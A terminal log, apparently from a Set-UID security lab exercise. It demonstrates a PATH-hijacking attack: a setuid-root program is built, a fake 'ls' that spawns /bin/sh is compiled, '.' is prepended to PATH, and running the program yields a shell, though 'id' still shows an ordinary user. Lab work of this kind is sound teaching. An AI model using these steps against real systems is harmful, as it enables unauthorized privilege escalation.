 ➜ attack_via_external_program git:(main) ✗ gcc -o vul vul.c
➜ attack_via_external_program git:(main) ✗ sudo chmod 4755 vul
➜ attack_via_external_program git:(main) ✗ sudo chown root vul
➜ attack_via_external_program git:(main) ✗ gcc -o vul vul.c
➜ attack_via_external_program git:(main) ✗ sudo chown root vul
➜ attack_via_external_program git:(main) ✗ sudo chmod 4755 vul
➜ attack_via_external_program git:(main) ✗ ./vul
vul  vul.c
➜ attack_via_external_program git:(main) ✗ gedit ls.c
➜ attack_via_external_program git:(main) ✗ cat ls
cat: ls: No such file or directory
➜ attack_via_external_program git:(main) ✗ cat ls.c
#include<stdlib.h>
int main(){
        system("/bin/sh");
        }
➜ attack_via_external_program git:(main) ✗ gcc -o ls ls.c
➜ attack_via_external_program git:(main) ✗ export PATH=.:$PATH
➜ attack_via_external_program git:(main) ✗ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin:
/snap/bin
➜ attack_via_external_program git:(main) ✗ ./vul
$ id
uid=1000(krishna) gid=1000(krishna) groups=1000(krishna),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
),122(lpadmin),135(lxd),136(sambashare)
$